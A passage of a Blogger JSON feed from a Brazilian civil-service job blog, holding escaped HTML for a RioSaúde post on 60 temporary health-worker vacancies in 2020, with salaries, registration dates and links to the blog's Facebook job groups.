baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3659802022252177228\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/prefeitura-de-nova-iguacu-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3659802022252177228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3659802022252177228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/prefeitura-de-nova-iguacu-rj-abre.html","title":"PREFEITURA DE NOVA IGUAÇU (RJ) abre PROCESSO SELETIVO EMERGENCIAL para contratação de pessoal no COMBATE ao COVID19 - 31 vagas - Oferta para COZINHEIRO, CUIDADOR, EDUCADOR e PSICÓLOGOS - Inscrições de 16-17\/06 - Salários de até R$ 2.125,00 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s72-c\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6243208469233281314"},"published":{"$t":"2020-06-03T19:19:00.002-03:00"},"updated":{"$t":"2020-06-03T19:19:52.428-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"RIOSAÚDE abre PROCESSO SELETIVO para MÉDICOS - 60 vagas - Salários até R$ 11.029,13 - Inscrições entre 03-07\/06 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s1600\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"311\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s400\/download.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nA Empresa Pública de Saúde do\u0026nbsp;Rio de Janeiro\u0026nbsp;(\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERioSaúde\u003C\/strong\u003E) republicou o edital nº 082\/2020 e ampliou o número de vagas de seu processo seletivo simplificado para contratação emergencial e temporária de profissionais de nível superior. Agora serão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E60\u0026nbsp;vagas\u003C\/strong\u003E, todas na área da saúde.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nVagas ofertadas no processo seletivo RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nConfira o quadro de vagas com todas as vagas disponibilizadas no\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo\u003C\/strong\u003E. Vale salientar que algumas delas podem exigir experiência profissional na área.\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 294px; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EFunção\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/fisioterapeuta.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFisioterapeuta\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 2.453,11\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/nutricionista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ENutricionista\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.321,92\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Clínico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E6\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico CTI Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Rotina\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 11.029,13\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neonatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.586,63\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nInscrições processo seletivo RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nAs inscrições poderão ser realizadas via internet mediante preenchimento do formulário eletrônico disponibilizado no\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite de processos seletivos da RIOSAÚDE\u003C\/a\u003E.\u0026nbsp;\u003Cspan style=\"font-size: 1em;\"\u003EOs interessados em concorrer às vagas poderão realizar sua inscrição entre os dias\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E03 e 07 de junho de 2020.\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nA documentação comprobatória deverá ser apresentada apenas em caso de convocação para assumir o cargo. Não serão aceitas as inscrições de candidatos com 60 anos ou mais.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nAvaliação de títulos\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nOs candidatos do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo RioSaúde\u003C\/strong\u003E\u0026nbsp;serão avaliados mediante análise curricular, etapa valendo até 100 pontos. Poderão ser avaliados os títulos de pós-graduação e a experiência profissional na área do cargo que o candidato concorre.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nNo caso do cargo exigir experiência profissional mínima, só será computada, para fins de pontuação na prova de títulos, o tempo de serviço acima do solicitado. Além de caráter classificatório, a prova de títulos será eliminatória, sendo exigida a nota mínima de 10 pontos para aprovação.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nPrazo de validade e edital\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nO prazo de validade do processo seletivo será de um ano, a contar da data de sua homologação, podendo ser prorrogado por igual período. Antes de se inscrever leia atentamente o edital nº 082\/2020 publicado no\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da RIOSAÚDE\u003C\/a\u003E.\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nProcesso seletivo anterior RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nEm maio deste ano a RioSaúde anunciou o\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude-rj.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eedital nº 80\/2020\u003C\/a\u003E\u0026nbsp;visando a contratação de Médicos para atender pacientes atingidos pelo coronavírus. O salário oferecido era de até R$ 16 mil.\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 